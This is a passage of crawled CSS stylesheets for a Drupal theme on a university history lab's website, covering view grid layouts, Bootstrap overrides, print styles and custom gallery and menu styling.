  .views-grid-seven .views-row.views-row-255,
  .views-grid-seven .views-row.views-row-258,
  .views-grid-seven .views-row.views-row-261,
  .views-grid-seven .views-row.views-row-264,
  .views-grid-seven .views-row.views-row-267,
  .views-grid-seven .views-row.views-row-270,
  .views-grid-seven .views-row.views-row-273,
  .views-grid-seven .views-row.views-row-276,
  .views-grid-seven .views-row.views-row-279,
  .views-grid-seven .views-row.views-row-282,
  .views-grid-seven .views-row.views-row-285,
  .views-grid-seven .views-row.views-row-288,
  .views-grid-seven .views-row.views-row-291,
  .views-grid-seven .views-row.views-row-294,
  .views-grid-seven .views-row.views-row-297,
  .views-grid-seven .views-row.views-row-300,
  .views-grid-seven .views-row.views-row-303,
  .views-grid-seven .views-row.views-row-306,
  .views-grid-seven .views-row.views-row-309,
  .views-grid-seven .views-row.views-row-312,
  .views-grid-seven .views-row.views-row-315,
  .views-grid-seven .views-row.views-row-318,
  .views-grid-seven .views-row.views-row-321,
  .views-grid-seven .views-row.views-row-324,
  .views-grid-seven .views-row.views-row-327,
  .views-grid-seven .views-row.views-row-330,
  .views-grid-seven .views-row.views-row-333,
  .views-grid-seven .views-row.views-row-336,
  .views-grid-seven .views-row.views-row-339,
  .views-grid-seven .views-row.views-row-342,
  .views-grid-seven .views-row.views-row-345,
  .views-grid-seven .views-row.views-row-348,
  .views-grid-seven .views-row.views-row-351,
  .views-grid-seven .views-row.views-row-354,
  .views-grid-seven .views-row.views-row-357,
  .views-grid-seven .views-row.views-row-360,
  .views-grid-seven .views-row.views-row-363,
  .views-grid-seven .views-row.views-row-366,
  .views-grid-seven .views-row.views-row-369,
  .views-grid-seven .views-row.views-row-372,
  .views-grid-seven .views-row.views-row-375,
  .views-grid-seven .views-row.views-row-378,
  .views-grid-seven .views-row.views-row-381,
  .views-grid-seven .views-row.views-row-384,
  .views-grid-seven .views-row.views-row-387,
  .views-grid-seven .views-row.views-row-390,
  .views-grid-seven .views-row.views-row-393,
  .views-grid-seven .views-row.views-row-396,
  .views-grid-seven .views-row.views-row-399,
  .views-grid-seven .views-row.views-row-402,
  .views-grid-seven .views-row.views-row-405,
  .views-grid-seven .views-row.views-row-408,
  .views-grid-seven .views-row.views-row-411,
  .views-grid-seven .views-row.views-row-414,
  .views-grid-seven .views-row.views-row-417,
  .views-grid-seven .views-row.views-row-420,
  .views-grid-seven .views-row.views-row-423,
  .views-grid-seven .views-row.views-row-426,
  .views-grid-seven .views-row.views-row-429,
  .views-grid-seven .views-row.views-row-432,
  .views-grid-seven .views-row.views-row-435,
  .views-grid-seven .views-row.views-row-438,
  .views-grid-seven .views-row.views-row-441,
  .views-grid-seven .views-row.views-row-444,
  .views-grid-seven .views-row.views-row-447,
  .views-grid-seven .views-row.views-row-450,
  .views-grid-seven .views-row.views-row-453,
  .views-grid-seven .views-row.views-row-456,
  .views-grid-seven .views-row.views-row-459,
  .views-grid-seven .views-row.views-row-462,
  .views-grid-seven .views-row.views-row-465,
  .views-grid-seven .views-row.views-row-468,
  .views-grid-seven .views-row.views-row-471,
  .views-grid-seven .views-row.views-row-474,
  .views-grid-seven .views-row.views-row-477,
  .views-grid-seven .views-row.views-row-480,
  .views-grid-seven .views-row.views-row-483,
  .views-grid-seven .views-row.views-row-486,
  .views-grid-seven .views-row.views-row-489,
  .views-grid-seven .views-row.views-row-492,
  .views-grid-seven .views-row.views-row-495,
  .views-grid-seven .views-row.views-row-498,
  .views-grid-seven .views-row.views-row-501 {
    margin-right: 0;
  }
}
@media (max-width: 520px) {
  /* line 1028, ../sass/includes/_module-views-grid.scss */
  .views-grid-four .views-row {
    width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 480px) {
  /* line 1035, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row {
    width: 31.1%;
  }

  /* line 1038, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row-even {
    margin-right: 2.4%;
  }

  /* line 1207, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row.views-row-3,
  .views-grid-six .views-row.views-row-6,
  .views-grid-six .views-row.views-row-9,
  .views-grid-six .views-row.views-row-12,
  .views-grid-six .views-row.views-row-15,
  .views-grid-six .views-row.views-row-18,
  .views-grid-six .views-row.views-row-21,
  .views-grid-six .views-row.views-row-24,
  .views-grid-six .views-row.views-row-27,
  .views-grid-six .views-row.views-row-30,
  .views-grid-six .views-row.views-row-33,
  .views-grid-six .views-row.views-row-36,
  .views-grid-six .views-row.views-row-39,
  .views-grid-six .views-row.views-row-42,
  .views-grid-six .views-row.views-row-45,
  .views-grid-six .views-row.views-row-48,
  .views-grid-six .views-row.views-row-51,
  .views-grid-six .views-row.views-row-54,
  .views-grid-six .views-row.views-row-57,
  .views-grid-six .views-row.views-row-60,
  .views-grid-six .views-row.views-row-63,
  .views-grid-six .views-row.views-row-66,
  .views-grid-six .views-row.views-row-69,
  .views-grid-six .views-row.views-row-72,
  .views-grid-six .views-row.views-row-75,
  .views-grid-six .views-row.views-row-78,
  .views-grid-six .views-row.views-row-81,
  .views-grid-six .views-row.views-row-84,
  .views-grid-six .views-row.views-row-87,
  .views-grid-six .views-row.views-row-90,
  .views-grid-six .views-row.views-row-93,
  .views-grid-six .views-row.views-row-96,
  .views-grid-six .views-row.views-row-99,
  .views-grid-six .views-row.views-row-102,
  .views-grid-six .views-row.views-row-105,
  .views-grid-six .views-row.views-row-108,
  .views-grid-six .views-row.views-row-111,
  .views-grid-six .views-row.views-row-114,
  .views-grid-six .views-row.views-row-117,
  .views-grid-six .views-row.views-row-120,
  .views-grid-six .views-row.views-row-123,
  .views-grid-six .views-row.views-row-126,
  .views-grid-six .views-row.views-row-129,
  .views-grid-six .views-row.views-row-132,
  .views-grid-six .views-row.views-row-135,
  .views-grid-six .views-row.views-row-138,
  .views-grid-six .views-row.views-row-141,
  .views-grid-six .views-row.views-row-144,
  .views-grid-six .views-row.views-row-147,
  .views-grid-six .views-row.views-row-150,
  .views-grid-six .views-row.views-row-153,
  .views-grid-six .views-row.views-row-156,
  .views-grid-six .views-row.views-row-159,
  .views-grid-six .views-row.views-row-162,
  .views-grid-six .views-row.views-row-165,
  .views-grid-six .views-row.views-row-168,
  .views-grid-six .views-row.views-row-171,
  .views-grid-six .views-row.views-row-174,
  .views-grid-six .views-row.views-row-177,
  .views-grid-six .views-row.views-row-180,
  .views-grid-six .views-row.views-row-183,
  .views-grid-six .views-row.views-row-186,
  .views-grid-six .views-row.views-row-189,
  .views-grid-six .views-row.views-row-192,
  .views-grid-six .views-row.views-row-195,
  .views-grid-six .views-row.views-row-198,
  .views-grid-six .views-row.views-row-201,
  .views-grid-six .views-row.views-row-204,
  .views-grid-six .views-row.views-row-207,
  .views-grid-six .views-row.views-row-210,
  .views-grid-six .views-row.views-row-213,
  .views-grid-six .views-row.views-row-216,
  .views-grid-six .views-row.views-row-219,
  .views-grid-six .views-row.views-row-222,
  .views-grid-six .views-row.views-row-225,
  .views-grid-six .views-row.views-row-228,
  .views-grid-six .views-row.views-row-231,
  .views-grid-six .views-row.views-row-234,
  .views-grid-six .views-row.views-row-237,
  .views-grid-six .views-row.views-row-240,
  .views-grid-six .views-row.views-row-243,
  .views-grid-six .views-row.views-row-246,
  .views-grid-six .views-row.views-row-249,
  .views-grid-six .views-row.views-row-252,
  .views-grid-six .views-row.views-row-255,
  .views-grid-six .views-row.views-row-258,
  .views-grid-six .views-row.views-row-261,
  .views-grid-six .views-row.views-row-264,
  .views-grid-six .views-row.views-row-267,
  .views-grid-six .views-row.views-row-270,
  .views-grid-six .views-row.views-row-273,
  .views-grid-six .views-row.views-row-276,
  .views-grid-six .views-row.views-row-279,
  .views-grid-six .views-row.views-row-282,
  .views-grid-six .views-row.views-row-285,
  .views-grid-six .views-row.views-row-288,
  .views-grid-six .views-row.views-row-291,
  .views-grid-six .views-row.views-row-294,
  .views-grid-six .views-row.views-row-297,
  .views-grid-six .views-row.views-row-300,
  .views-grid-six .views-row.views-row-303,
  .views-grid-six .views-row.views-row-306,
  .views-grid-six .views-row.views-row-309,
  .views-grid-six .views-row.views-row-312,
  .views-grid-six .views-row.views-row-315,
  .views-grid-six .views-row.views-row-318,
  .views-grid-six .views-row.views-row-321,
  .views-grid-six .views-row.views-row-324,
  .views-grid-six .views-row.views-row-327,
  .views-grid-six .views-row.views-row-330,
  .views-grid-six .views-row.views-row-333,
  .views-grid-six .views-row.views-row-336,
  .views-grid-six .views-row.views-row-339,
  .views-grid-six .views-row.views-row-342,
  .views-grid-six .views-row.views-row-345,
  .views-grid-six .views-row.views-row-348,
  .views-grid-six .views-row.views-row-351,
  .views-grid-six .views-row.views-row-354,
  .views-grid-six .views-row.views-row-357,
  .views-grid-six .views-row.views-row-360,
  .views-grid-six .views-row.views-row-363,
  .views-grid-six .views-row.views-row-366,
  .views-grid-six .views-row.views-row-369,
  .views-grid-six .views-row.views-row-372,
  .views-grid-six .views-row.views-row-375,
  .views-grid-six .views-row.views-row-378,
  .views-grid-six .views-row.views-row-381,
  .views-grid-six .views-row.views-row-384,
  .views-grid-six .views-row.views-row-387,
  .views-grid-six .views-row.views-row-390,
  .views-grid-six .views-row.views-row-393,
  .views-grid-six .views-row.views-row-396,
  .views-grid-six .views-row.views-row-399,
  .views-grid-six .views-row.views-row-402,
  .views-grid-six .views-row.views-row-405,
  .views-grid-six .views-row.views-row-408,
  .views-grid-six .views-row.views-row-411,
  .views-grid-six .views-row.views-row-414,
  .views-grid-six .views-row.views-row-417,
  .views-grid-six .views-row.views-row-420,
  .views-grid-six .views-row.views-row-423,
  .views-grid-six .views-row.views-row-426,
  .views-grid-six .views-row.views-row-429,
  .views-grid-six .views-row.views-row-432,
  .views-grid-six .views-row.views-row-435,
  .views-grid-six .views-row.views-row-438,
  .views-grid-six .views-row.views-row-441,
  .views-grid-six .views-row.views-row-444,
  .views-grid-six .views-row.views-row-447,
  .views-grid-six .views-row.views-row-450,
  .views-grid-six .views-row.views-row-453,
  .views-grid-six .views-row.views-row-456,
  .views-grid-six .views-row.views-row-459,
  .views-grid-six .views-row.views-row-462,
  .views-grid-six .views-row.views-row-465,
  .views-grid-six .views-row.views-row-468,
  .views-grid-six .views-row.views-row-471,
  .views-grid-six .views-row.views-row-474,
  .views-grid-six .views-row.views-row-477,
  .views-grid-six .views-row.views-row-480,
  .views-grid-six .views-row.views-row-483,
  .views-grid-six .views-row.views-row-486,
  .views-grid-six .views-row.views-row-489,
  .views-grid-six .views-row.views-row-492,
  .views-grid-six .views-row.views-row-495,
  .views-grid-six .views-row.views-row-498,
  .views-grid-six .views-row.views-row-501 {
    margin-right: 0px;
  }

  /* line 1210, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row {
    width: 45%;
    margin-right: 2.4%;
  }

  /* line 1214, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row.views-row-even {
    margin-right: 0;
  }
}
@media (max-width: 380px) {
  /* line 1220, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row {
    width: 48%;
  }

  /* line 1223, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row-even {
    margin-right: 0;
  }

  /* line 1226, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row-odd {
    margin-right: 2.4%;
  }
}
@media (max-width: 350px) {
  /* line 1232, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row {
    display: block;
    width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 320px) {
  /* line 1240, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row {
    width: 100%;
    margin-right: 0;
  }
}
/* ----- bootstrap overrides --------- */
/* line 3, ../sass/includes/_module-bootstrap-overrides.scss */
html.js input.form-autocomplete {
  background-position: 100% 8px;
}

/* line 7, ../sass/includes/_module-bootstrap-overrides.scss */
html.js input.throbbing {
  background-position: 100% -12px;
}

@media (min-width: 980px) {
  /* line 13, ../sass/includes/_module-bootstrap-overrides.scss */
  .site-sidebar-second .sidebar-content[class*="span"],
  .site-sidebar-second .sidebar-content {
    float: none;
    width: 100%;
  }
}
@media (min-width: 768px) {
  /* line 21, ../sass/includes/_module-bootstrap-overrides.scss */
  .site-sidebar-first .sidebar-content[class*="span"],
  .site-sidebar-first .sidebar-content {
    float: none;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  /* line 28, ../sass/includes/_module-bootstrap-overrides.scss */
  .site-sidebar-second .sidebar-content[class*="span"] {
    width: 31.4917%;
  }
}
/* line 33, ../sass/includes/_module-bootstrap-overrides.scss */
.row-fluid[class*="span"] {
  min-height: 0;
}

/* line 37, ../sass/includes/_module-bootstrap-overrides.scss */
[class*="span"].clear-row {
  clear: both;
}

/* line 42, ../sass/includes/_module-bootstrap-overrides.scss */
[class*="span"].next-row,
[class*="span"].clear-row {
  margin-left: 0;
}

@media (min-width: 481px) and (max-width: 767px) {
  /* line 47, ../sass/includes/_module-bootstrap-overrides.scss */
  [class*="span"].clear-row {
    clear: none;
  }
}
/* line 52, ../sass/includes/_module-bootstrap-overrides.scss */
.form-actions {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border-top: none;
  background-color: transparent;
}

/* line 60, ../sass/includes/_module-bootstrap-overrides.scss */
.navbar-inner {
  min-height: 0;
}

/* line 65, ../sass/includes/_module-bootstrap-overrides.scss */
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #fff;
}

/* line 85, ../sass/includes/_module-bootstrap-overrides.scss */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  margin-bottom: 0;
}

/* Internet Explorer only */
/* line 4, ../sass/includes/_module-ie.scss */
.ie7 #header #logo,
.ie8 #header #logo {
  display: block;
  float: left;
  margin: 20px 20px 0 0;
}

/* line 11, ../sass/includes/_module-ie.scss */
.ie7 #name-and-slogan,
.ie8 #name-and-slogan {
  display: block;
}

/* line 16, ../sass/includes/_module-ie.scss */
.ie7 #block-search-form,
.ie8 #block-search-form {
  bottom: 50px;
}

/* line 20, ../sass/includes/_module-ie.scss */
.ie7 #block-search-form .btn-search {
  margin-top: 10px;
}

/* line 25, ../sass/includes/_module-ie.scss */
.ie7 #block-search-form input,
.ie8 #block-search-form input {
  max-width: none;
}

/* line 29, ../sass/includes/_module-ie.scss */
.ie7 .postcard-left div {
  float: left;
  width: auto;
}

/* line 34, ../sass/includes/_module-ie.scss */
.ie7 .postcard-right div {
  float: right;
  width: auto;
}

/* line 40, ../sass/includes/_module-ie.scss */
.ie7 .postcard-left:after,
.ie7 .postcard-right:after {
  content: " ";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://labhoi.uff.br/sites/all/themes/open_framework/css/open_framework_print.css?pq2mwq
body_size: 545
content:
/*
 * Overwrites for bootstrap print styles
 * Designed and built with all the love for trees.
 */
@media print {
  @page {
    size: letter;
}

  /* line 10, ../sass/includes/_print.scss */
  .container {
    width: 1170px;
  }

  /* line 13, ../sass/includes/_print.scss */
  .column {
    height: auto !important;
  }

  /* line 16, ../sass/includes/_print.scss */
  a[href]:after {
    content: none;
  }

  /* line 19, ../sass/includes/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 24, ../sass/includes/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: none;
  }

  /* line 28, ../sass/includes/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 32, ../sass/includes/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 36, ../sass/includes/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 39, ../sass/includes/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 44, ../sass/includes/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 49, ../sass/includes/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 59, ../sass/includes/_print.scss */
  .logged-in #toolbar,
  .logged-in .tabs,
  .book_add_child,
  .book_printer,
  .comment-add,
  #search-block-form,
  .site-main-menu,
  .comment-form {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: http://labhoi.uff.br/sites/all/themes/labhoi_tmp/css/style.css?pq2mwq
body_size: 4311
content:
/* THEME OPTIONS ************************** */

@import url('http://fonts.googleapis.com/css?family=Kaushan+Script');

@import url(http://fonts.googleapis.com/css?family=Tulpen+One);

@import url(http://fonts.googleapis.com/css?family=Six+Caps);

@import url(http://fonts.googleapis.com/css?family=Economica);

@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300);
@import url(http://fonts.googleapis.com/css?family=Roboto);
@import url(http://fonts.googleapis.com/css?family=Scada);
@import url(https://fonts.googleapis.com/css?family=Raleway);
@import url('https://fonts.googleapis.com/css?family=Inconsolata'); /** FOTOGRAFICAMENTE RIO **/
/* GLOBAL ********************************* */
/* ----- Body ------------------------ */
body{
 /* background: url(../images/background.jpg) repeat center center; */
font-size: 16px;
}
#header .container, #main-menu .container, #main .container{
  /*background: #fff;*/
}
.header{
margin: 10px 0 15px;
}
/* ----- Custom Fonts ---------------- */

/* ----- Text ------------------------ */
h2{
  color: #2d86b2;
  font-family: Roboto, 'Helvetica Neue', Helvetica;
}
h2.pane-title{
  color: #002c12;
  font-family: Raleway, 'Helvetica Neue', Helvetica;
  padding: 0.5em 0.2em;
}
/* ----- Links ----------------------- */
a{
  color:#2d86b2;
  outline: 0;
}
/* ----- Lists ----------------------- */
/* ----- Tables ---------------------- */
/* ----- Forms ----------------------- */

/* HEADER ********************************* */
/* ----- Header Region --------------- */
/* ----- Search Box ------------------ */
/* ----- Logo ------------------------ */
/* ----- Site Title and Slogan ------- */
.site-name{
  font-size: 26px;
  margin-left: 15px;
}
/* NAVIGATION ***************************** */
/* ----- Main Navigation ------------- */
.navbar-inner{
  background:  #f0f0f0 /* rgb(45,134,178)  #008c3D*/;
  border: none;
  border-radius: 3px;
  -webkit-box-shadow: rgba(255, 255, 255, 0.15) 0px 3px 8px 0px inset;
  -moz-box-shadow: rgba(255, 255, 255, 0.15) 0px 3px 8px 0px inset;
  box-shadow: rgba(255, 255, 255, 0.15) 0px 3px 8px 0px inset;
}
.navbar .nav>li>a{
  padding: 20px 15px 20px;
  color: #2d86b2 /*#1a2e84*/;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  text-shadow: inherit;
}
.navbar .nav>li>a:hover{
  background: #e5e5e5;
  color: #005580;
  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
}
.navbar .nav li.dropdown>.dropdown-toggle .caret, .navbar .nav li.dropdown>.dropdown-toggle .caret:hover{
  border-top-color: #fafafa;
  border-bottom-color: #fafafa;
}


/* ----- Menu Principal ao lado da logo ------------- */
#block-system-main-menu ul.menu.nav{
	float: right;
}
#block-system-main-menu .menu.nav li{
	list-style: none;
	display: inline;
	float: left;
}
#block-system-main-menu .menu.nav li>a{
	padding: 10px;
  color: #2d86b2 /*#1a2e84*/;
  text-decoration: none;
  text-transform: uppercase;
  text-shadow: inherit;
}
#block-system-main-menu .menu.nav li>a:hover{
	background: #e5e5e5;
  color: #005580;
  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
}
/* ----- Menu História Pública ------------- */
#block-menu-menu-historia-publica h2{
	font-size: 15px;
	color: #333;
}
#block-menu-menu-historia-publica ul li{
	display: inline;
}

/* ----- Secondary Navigation -------- */
/* ----- Breadcrumbs ----------------- */
/* ----- First Sidebar Menu Blocks --- */
/* ----- Second Sidebar Menu Blocks -- */
/* ----- Admin Menu ------------------ */
/* ----- Pager Nav ------------------- */

/* SIDEBARS ******************************* */

/* FOOTER ********************************* */
/* ----- Fat Footer ------------------ */
.site-footer{
  background: #1a2e84 url(../images/stripe.png) repeat;
  margin: 0;
  padding: 30px;
  color: #f0f0f0;
}
.site-footer .block{
  text-align: center;
}
#block-block-12 .content a, #block-block-12 .content a:hover, #block-block-12 .content a:visited{
  color: #fff;
  font-size: 350%;
  font-weight: bold;
  line-height: 60px;
  font-family: 'Scada', sans-serif;
  margin-top: -4px;
  width: 250px;
}
#block-block-12 img, #block-block-13 img{
  margin: 5px 10px;
}
.rodape-preto{
	display: none;
}
/* CONTENT ******************************** */
.feed-icon{
  display: none;
}
/* VIEWS ********************************** */
/* ----- Search Results -------------- */

/* CONTAINERS ***************************** */
/* ----- Blocks ---------------------- */
/* ----- Linhas de Pesquisa ---------------------- */

#block-views-linhas-de-pesquisa-block h2, 
#block-views-linhas-de-pesquisa-block-1 h2, 
#block-views-linhas-de-pesquisa-block-2 h2{
  color: #fff;
  text-align: center;
/*   position: absolute;
  bottom:0;
  z-index: 99; */
  padding: 20px;
  font-size: 18px;
  width: 330px;
  margin-bottom: 0;
}
#block-views-linhas-de-pesquisa-block h2{
background: #6e1600;
}
#block-views-linhas-de-pesquisa-block-1 h2{
background: #8eb936;
}
#block-views-linhas-de-pesquisa-block-2 h2{
background: #213568;
}
.view-linhas-de-pesquisa .views-field-title{
  position: absolute;
  bottom: 12px;
  z-index: 99;
  padding: 10px;
  background: rgba(0, 0, 0, 0.8);
  width: 350px;
  min-height: 42px;
}
.view-linhas-de-pesquisa .views-field-title a{
  color: #fff;
  font-size: 12px;
}
.view-linhas-de-pesquisa .views_slideshow_cycle_main{
  height: 300px;
}
/* ----- Bloco da Home Apresentação ---------------------- */
#block-block-15{
	background-color: #e5e5e5;
	padding: 35px;
}
#block-block-15 p{
	font-size: 18px;
  line-height: 30px;
	text-align: justify;
}

/* ----- Novas linhas de pesquisa ---------------------- */

.linhas-de-pesquisa{
}
.linhas-de-pesquisa div{
	padding: 75px 5px;
	text-align: center;
}
.linhas-de-pesquisa div>a{
	color: #fafafa;
	font-size: 200%;
	line-height: 50px;
	text-decoration: none;
}
.linhas-de-pesquisa div#escravidao{background-color:#6e1600;}
.linhas-de-pesquisa div#fotografia{background-color:#8eb936;}
.linhas-de-pesquisa div#comunidades{background-color:#213568;}


/* ----- V�deos ---------------------- */
#block-views-videos-block-1{
  position: relative;
}
#block-views-videos-block-1 .view-videos .views-field-title{
  position: absolute;
  bottom: 12px;
  padding: 20px 15px;
  background: rgba(0, 0, 0, 0.8);
  min-width: 340px; 
}
#block-views-videos-block-1 .view-videos .views-field-title a{
  color: #fff;
  text-decoration: none;
  font-size: 18px;
}
.view-id-videos.view-display-id-block_2 td{
  padding: 3px;
  border: none;
  vertical-align: middle;
  width: 50%;
}
.view-id-videos.view-display-id-block_2 img{
  width: 185px;
}
.view-id-videos.view-display-id-block_2 .views-field-title{
  background: rgba(0, 0, 0, 0.8);
  min-height: 40px;
  padding: 5px;
  line-height: 15px;
}
.view-id-videos.view-display-id-block_2 .views-field-title a{
  color: #fff;
  text-decoration: none;
  font-size: 11px;
}
/* ----- O que acontece no LABHOI ---------------------- */

.view-novidades table.views-view-grid{
	width: 100%;
	border: none;
}
.view-novidades .views-view-grid td{
	padding: 10px;
	text-align: center;
	border: none;
}

/* ----- Novidades e Agenda ---------------------- */
.block-views h2{
  text-shadow: 2px 2px 2px 10px #f0f0f0;
  padding-bottom: 5px;
  text-align: center;
  border-bottom: 2px solid #f0f0f0;
  border-top: 2px solid #f0f0f0;
}
#block-views-novidades-block .view-novidades .views-field-title{
  background: #f0f0f0;
  padding: 15px 10px;
  width: 370px;
  display: table-cell;
  vertical-align: middle;
}

.view-novidades .views-field-title a{
  font-size: 18px;
}

#block-views-novidades-block-1 .view-novidades .views-field-title{
  background: #f0f0f0;view-id-imagens_categorias
  padding: 15px 10px;
  display: table-cell;
  vertical-align: middle;
  min-width: 290px;
}
#block-views-novidades-block-1 .view-novidades .views-field-field-data{
  width: 60px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  height: 70px;
  background: #008c3D;
  color: #fff;
  text-shadow: 1px 1px 0px rgba(64, 66, 56, 0.5);
}
#block-views-novidades-block-1 .view-novidades .views-field-field-data .day{
  text-transform: uppercase;
  font-weight: 700;
  font-size: 20px;
}
#block-views-novidades-block-1 .view-novidades .views-field-field-data .month{
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
}
#block-views-novidades-block-2 .view-novidades td{
  text-align: center;
  vertical-align: middle;
  height: 100%;
  border-left: none;
  border-right: none;
}
/* ----- Panels ----------------------- */
/* ----- Wells ----------------------- */
/* ----- Callouts and Blockquotes ---- */
/* ----- Pullquote Text -------------- */

/* POSTCARD LAYOUTS ********************** */

/* IMAGES ******************************** */

/* Galeria ******************************* */
.node-type-colecao, .page-node-2931{
  background: #000;
}
.page-node-2931{
  color: #fafafa;
}
.page-node-2931 a{
  color: #b0a288;
}
.imagens{
  margin: 0 auto;
  text-align: center;
  width: 702px;
}
.colecao-peles{
  float: left;
  margin: 30px;
  display: table-cell;
  vertical-align: middle;
}
.colecao-peles.clear{
  clear: left;
}
.colecao-peles img{
  width: 174px;
  height: 174px;
  overflow: hidden;
}
.colecao-peles div{
  text-align: center;
}
.node-type-colecao .site-main-menu, .node-type-colecao .header, .page-node-2931 .site-main-menu, .page-node-2931 .header, .page-node-2931 .field-name-taxonomy-vocabulary-2{
  display: none;
}
.node-type-colecao .main h1.title, .page-node-2931 .main h1.title, .page-node-2931 .main h2{
  color: #FCF1DC;
  /* text-shadow: 2px 2px #999; */
  text-align: center;
  font-family: 'Open Sans Condensed', sans-serif;
  font-size: 50px;
  padding: 20px 0;
}
.node-colecao .field-name-field-col-imagens{
  float: left;
  width: 825px;
}
.node-colecao .field-name-field-col-imagens .field-slideshow{
  margin: 0 auto;
}
.node-colecao .field-name-field-col-imagens .field-slideshow-controls{
  position: relative;
}
.node-colecao .field-name-field-col-imagens .field-slideshow-controls .prev{
  float: left;
  background: url(../images/prev.png) no-repeat left center;
  height: 0;
  width: 50px;
  padding-top: 64px;
  overflow: hidden;
}
.node-colecao .field-name-field-col-imagens .field-slideshow-controls .next{
  float: right;
  background: url(../images/next.png) no-repeat right center;
  height: 0;
  width: 50px;
  padding-top: 64px;
  overflow: hidden;
}
.node-colecao .field-name-field-col-imagens .field-slideshow .field-slideshow-caption{
  background: rgba(176,162,136, 0.8);
  color: #000;
  font-weight: bold;
  padding: 20px;
}
.node-colecao .field-type-text-with-summary{
  text-align: right;
  float: right;
  padding: 20px;
  background: #b0a288;
  width: 300px;
  border: 2px solid #000;
}
/* Imagens Digitais ********************** */
/**
	* Categorias
	*/

.imagem-categoria{
	box-shadow: 0 0 10px #777;
	margin: 4em;
	padding: 2em;
	background: rgba(0, 85, 128, 0.1);
	text-align: justify;
	min-height: 250px;
}
.imagem-categoria img{
	float: left;
	margin: 0 1em 0.5em;
}
/**
	* Categorias - Thumbnails 
	*/

.imagem-thumbnail{
	border: #ccc 1px solid;
	position: relative;
}
.imagem-thumbnail img{
	border: #ccc 1px solid;
}

.imagem-thumbnail .thumb-info{
	position: absolute;
	top: 125px;
	left: 200px;
	z-index: 9;
	background: #000;
	padding: 20px;
  border: 10px #eee solid;
  width: 300px;
  overflow: hidden;
  transition: all .3s ease-in-out;
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.imagem-thumbnail.col-last .thumb-info{
	left: -200px;
}
.imagem-thumbnail a:hover > .thumb-info{
	transform: scale(1.1);
	opacity: 0.8;
  filter: alpha(opacity=80);
	color: #fff;
}
.imagem-thumbnail a:hover > .thumb-info h4{
	text-decoration: none;
	color: #eee;
}

/**
	* Galeria - Imagem - Slideshow 
	*/
.view-imagens-digitais .views_slideshow_cycle_main .views-row{
	margin: 0 3em 1em;
	text-align: center;
}
.view-imagens-digitais .views_slideshow_cycle_main .field-content img{
	width: auto;
}
#views_slideshow_controls_text_pause_imagens_digitais-page{
	display: none;
}
#views_slideshow_controls_text_previous_imagens_digitais-page a{
	position: absolute;
	left: 0;
	top: 250px;
	width: 30px;
	height: 40px;
	z-index: 9999;
	background: url(../images/prev.png) no-repeat 0 0;
	background-size: 30px;
	text-indent: -9999px;
}
#views_slideshow_controls_text_next_imagens_digitais-page a{
	position: absolute;
	right: 0;
	top: 250px;
	width: 30px;
	height: 40px;
	z-index: 9999;
	background: url(../images/next.png) no-repeat 0 0;
	background-size: 30px;
	text-indent: -9999px;
}
/**
	* Galeria - Imagem - Slideshow - Jcarousel 
	*/

.views_slideshow_jcarousel_pager{
	margin: 2em auto;
}		
.jcarousel-skin-tango .jcarousel-container-horizontal{
	width: 641px;
	border: none;
	background: none;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal{
	width: 641px;	
}
.jcarousel-skin-tango .jcarousel-container-horizontal{
	padding: 20px 40px;
	overflow: hidden;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal, .jcarousel-skin-tango .jcarousel-prev-horizontal:hover{
	background: url(../images/arrows.png) no-repeat -64px -3px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal, .jcarousel-skin-tango .jcarousel-next-horizontal:hover{
	background: url(../images/arrows.png) no-repeat -63px -35px;
}

/**
	* Painel das Linhas
	*/
.view-id-imagens_categorias table td{
  text-align: center;
  border: none;
  vertical-align: middle;
  background: #f0f0f0;
}
.view-id-imagens_categorias table td img{
    min-width: 185px;
    padding: .5em;
  }

